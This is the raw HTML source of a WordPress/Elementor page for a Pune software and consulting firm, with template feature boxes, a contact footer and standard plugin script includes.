                        		<div class="elementor-element elementor-element-289cc90e elementor-widget elementor-widget-ct_fancy_box" data-id="289cc90e" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout6 wow fadeInUp" data-wow-delay="150ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-bilateralism"></i>            </div>
                        <h3 class="item--title">
            Best Time  Maintance        </h3>
    </div>
    <div class="item--description">Any of which can be installed via one click</div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-cdbbd01 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdbbd01" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d06e0c" data-id="3d06e0c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5a1ebf3 elementor-widget elementor-widget-spacer" data-id="5a1ebf3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-a60da81 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60da81" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eece9ca" data-id="eece9ca" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-3deed44 elementor-widget elementor-widget-ct_fancy_box" data-id="3deed44" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout1 style1 wow fadeInUp" data-wow-delay="ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-stats"></i>            </div>
                        <h3 class="item--title">
            Market Representation        </h3>
    </div>
    <div class="item--description">Our aim is the satisfac of customers.</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7cee814" data-id="7cee814" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-208f3fc elementor-widget elementor-widget-ct_fancy_box" data-id="208f3fc" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout1 style1 wow fadeInUp" data-wow-delay="50ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-digital-marketing-1"></i>            </div>
                        <h3 class="item--title">
            Creative Idea Planning        </h3>
    </div>
    <div class="item--description">Customizing your website is easy with Intime.</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb416df" data-id="bb416df" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c38cc63 elementor-widget elementor-widget-ct_fancy_box" data-id="c38cc63" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout1 style1 wow fadeInUp" data-wow-delay="100ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-suitcase"></i>            </div>
                        <h3 class="item--title">
            Business Management        </h3>
    </div>
    <div class="item--description">If you have any questions or need help.</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-08dbfd6" data-id="08dbfd6" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-2405cca elementor-widget elementor-widget-ct_fancy_box" data-id="2405cca" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout1 style1 wow fadeInUp" data-wow-delay="150ms">
    <div class="item--meta">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-bilateralism"></i>            </div>
                        <h3 class="item--title">
            Best Time  Maintance        </h3>
    </div>
    <div class="item--description">Any of which can be installed via one click</div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-ee3ff73 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee3ff73" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49a8ad5" data-id="49a8ad5" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-f2080f8 elementor-widget elementor-widget-spacer" data-id="f2080f8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-333fc5d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="333fc5d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ce8ecad" data-id="ce8ecad" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-951a96c elementor-widget elementor-widget-ct_fancy_box" data-id="951a96c" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout4 style1 wow fadeInUp" data-wow-delay="ms">
    <div class="item--holder">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-stats"></i>            </div>
                        <div class="item--meta">
            <h3 class="item--title">
                Market Representation            </h3>
            <div class="item--description">Our aim is the satisfaction of customers.</div>
        </div>
    </div>
    
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-31989a2" data-id="31989a2" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-37cdf0e elementor-widget elementor-widget-ct_fancy_box" data-id="37cdf0e" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout4 style1 wow fadeInUp" data-wow-delay="50ms">
    <div class="item--holder">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-digital-marketing-1"></i>            </div>
                        <div class="item--meta">
            <h3 class="item--title">
                Creative Idea Planning            </h3>
            <div class="item--description">Customizing your website is easy with Intime.</div>
        </div>
    </div>
    
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ffef86c" data-id="ffef86c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-546c3d2 elementor-widget elementor-widget-ct_fancy_box" data-id="546c3d2" data-element_type="widget" data-widget_type="ct_fancy_box.default">
				<div class="elementor-widget-container">
			<div class="ct-fancy-box ct-fancy-box-layout4 style1 wow fadeInUp" data-wow-delay="100ms">
    <div class="item--holder">
                    <div class="item--icon">
                <i aria-hidden="true" class="flaticon-v2 flaticon-v2-suitcase"></i>            </div>
                        <div class="item--meta">
            <h3 class="item--title">
                Business Management            </h3>
            <div class="item--description">If you have any questions or need help.</div>
        </div>
    </div>
    
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-f65c9f7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f65c9f7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5fbb6b" data-id="c5fbb6b" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-a4aff8d elementor-widget elementor-widget-spacer" data-id="a4aff8d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        					</div>
		    </div><!-- .entry-content -->
</article><!-- #post-2669 -->
                </main><!-- #main -->
            </div><!-- #primary -->

            
        </div>
    </div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-713be38 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713be38" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc5c35c" data-id="dc5c35c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-0e38d7f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e38d7f" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3916a72" data-id="3916a72" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-592ba92 elementor-widget elementor-widget-ct_heading" data-id="592ba92" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
	    <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Looking for the Best Business Consulting?</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-dea5185 elementor-widget elementor-widget-ct_text_editor" data-id="dea5185" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-dea5185" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		As a app web crawler expert, we will help to organize.		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-487bc79" data-id="487bc79" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-b4d1e1a elementor-align-right elementor-align-left elementor-widget elementor-widget-ct_button" data-id="b4d1e1a" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-b4d1e1a" class="ct-button-wrapper ct-button-layout1">
    <div class="ct-inline-css"  data-css="
        ">
    </div>

            <span class="ct-icon-active"></span>
        <a href="http://hashbangind.com/contact-us/" class="btn btn-default btn-animate  icon-ps- " data-wow-delay="ms">
                            <span class="ct-button-icon ct-align-icon-">
                            </span>
                <span class="ct-button-text">Get a quote</span>
    </a>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-d3b9407 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3b9407" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d80b1ce" data-id="d80b1ce" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-881f9e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="881f9e5" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95b1790" data-id="95b1790" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5d190f3 elementor-widget elementor-widget-ct_image" data-id="5d190f3" data-element_type="widget" data-widget_type="ct_image.default">
				<div class="elementor-widget-container">
			<div class="ct-image-single  ">
                        <img width="328" height="82" src="https://hashbangind.com/wp-content/uploads/2020/11/Logo-white.png" class="attachment-full" alt="" />            </div>		</div>
				</div>
				<div class="elementor-element elementor-element-c1f0226 elementor-widget elementor-widget-ct_text_editor" data-id="c1f0226" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-c1f0226" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>We work with a passion of taking challenges and creating innovative software&#8217;s to our clients.</p>		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d09f1 elementor-widget elementor-widget-ct_button" data-id="d1d09f1" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-d1d09f1" class="ct-button-wrapper ct-button-layout1">
    <div class="ct-inline-css"  data-css="
        ">
    </div>

            <span class="ct-icon-active"></span>
        <a href="http://hashbangind.com/about-us/" class="btn btn-default btn-animate  icon-ps- " data-wow-delay="ms">
                            <span class="ct-button-icon ct-align-icon-">
                            </span>
                <span class="ct-button-text">About Us</span>
    </a>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24df96b" data-id="24df96b" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9fccd31 elementor-widget elementor-widget-ct_heading" data-id="9fccd31" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
	    <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Newsletter</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-0a7288c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0a7288c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.3 - 07-03-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9cada8b elementor-widget elementor-widget-ct_text_editor" data-id="9cada8b" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-9cada8b" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		Subscribe our newsletter to get our latest update &#038; news		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-13a19f1 elementor-widget elementor-widget-ct_icon" data-id="13a19f1" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align- style1">
                                                <a class="ct_icon-13a19f1-0" href="https://twitter.com/hashbangind?t=S0FuUj5LzM2X9fS3agAaww&amp;s=08">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                            <a class="ct_icon-13a19f1-1" href="https://www.linkedin.com/company/hashbangind/about/?viewAsMember=true">
                    <i aria-hidden="true" class="material zmdi zmdi-linkedin-box"></i>                                    </a>
                                                            <a class="ct_icon-13a19f1-2" href="https://in.pinterest.com/hashbang85/">
                    <i aria-hidden="true" class="fab fa-pinterest-square"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d81edb" data-id="3d81edb" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-60a6cc2 elementor-widget elementor-widget-ct_heading" data-id="60a6cc2" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
	    <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Official info:</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-eb67774 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="eb67774" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9e454e4 elementor-widget elementor-widget-ct_contact_info" data-id="9e454e4" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <div class="ct-inline-css"  data-css="
                    #ct_contact_info-9e454e4.ct-contact-info1 i {
                background-image: -webkit-gradient(linear, left top, left bottom, from(#FFFFFF), to(#FFFFFF));
                background-image: -webkit-linear-gradient(left, #FFFFFF, #FFFFFF);
                background-image: -moz-linear-gradient(left, #FFFFFF, #FFFFFF);
                background-image: -ms-linear-gradient(left, #FFFFFF, #FFFFFF);
                background-image: -o-linear-gradient(left, #FFFFFF, #FFFFFF);
                background-image: linear-gradient(left, #FFFFFF, #FFFFFF);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#FFFFFF', endColorStr='#FFFFFF');
                background-color: transparent;
                background-clip: text;
                -o-background-clip: text;
                -ms-background-clip: text;
                -moz-background-clip: text;
                -webkit-background-clip: text;
                text-fill-color: transparent;
                -o-text-fill-color: transparent;
                -ms-text-fill-color: transparent;
                -moz-text-fill-color: transparent;
                -webkit-text-fill-color: transparent;
            }
        ">
    </div>
    <ul id="ct_contact_info-9e454e4" class="ct-contact-info ct-contact-info1 " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                    <span class="ct-contact-content">
            	   4th Floor, Deepak Complex,<br> National Games Road, Shastrinagar, <br>Yerawada, Pune, Maharashtra 411006                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="material zmdi zmdi-local-phone"></i>		                			        </span>
			                                    <span class="ct-contact-content">
            	   +91 8143346432                </span>
           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-722e71a elementor-widget elementor-widget-ct_heading" data-id="722e71a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
	    <h6 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Open Hours:</span>    </h6>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-c971b73 elementor-widget elementor-widget-ct_text_editor" data-id="c971b73" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-c971b73" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		Mon &#8211; Sat: 8 am &#8211; 5 pm,<br />
Sunday: CLOSED		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        		<div class="elementor-element elementor-element-369f7c9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369f7c9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc76420 elementor-widget elementor-widget-ct_text_editor" data-id="cc76420" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-cc76420" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>© <span class="ft-year">2022</span> Hash Bang Ind. All rights reserved.</p>		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="zmdi zmdi-long-arrow-up"></i></a>

</div><!-- #page -->
        <div class="ct-modal ct-modal-search">
            <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
            <div class="ct-modal-overlay"></div>
            <div class="ct-modal-content">
                <form role="search" method="get" class="search-form-popup" action="https://hashbangind.com/">
                    <div class="searchform-wrap">
                        <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                        <button type="submit" class="search-submit"><i class="fac fac-search"></i></button>
                    </div>
                </form>
            </div>
        </div>
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hashbangind.com/wp-admin/admin-ajax.php";
</script>
    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <link rel='stylesheet' id='elementor-post-42-css' href='https://hashbangind.com/wp-content/uploads/elementor/css/post-42.css?ver=1692041829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hashbangind.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/case-theme-user/acess/js/notify.min.js?ver=1.0.0' id='notify-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/case-theme-user/acess/js/remodal.min.js?ver=1.0.0' id='remodal-js'></script>
<script type='text/javascript' id='ct-user-form-js-extra'>
/* <![CDATA[ */
var userpress = {"ajax":"https:\/\/hashbangind.com\/wp-admin\/admin-ajax.php","nonce":"e25412bd0e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/case-theme-user/acess/js/ct-user-form.js?ver=1.0.0' id='ct-user-form-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hashbangind.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/nice-select.min.js?ver=all' id='nice-select-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/match-height-min.js?ver=1.0.0' id='match-height-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/magnific-popup.min.js?ver=1.0.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/progressbar.min.js?ver=1.0.0' id='progressbar-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/wow.min.js?ver=1.0.0' id='wow-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/assets/js/main.js?ver=1.4' id='intime-main-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/themes/intime/woocommerce/woocommerce.js?ver=1.4' id='intime-woocommerce-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://hashbangind.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
